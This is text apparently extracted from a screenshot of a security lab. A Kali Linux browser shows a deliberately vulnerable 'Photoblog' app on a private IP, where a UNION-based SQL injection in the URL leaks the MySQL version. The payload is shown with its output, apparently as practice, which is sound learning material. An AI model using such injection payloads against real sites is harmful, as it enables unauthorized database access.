 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × My awesome Photoblog × +
192.168.77.3/cat.php?id=1 union select 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Ne
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright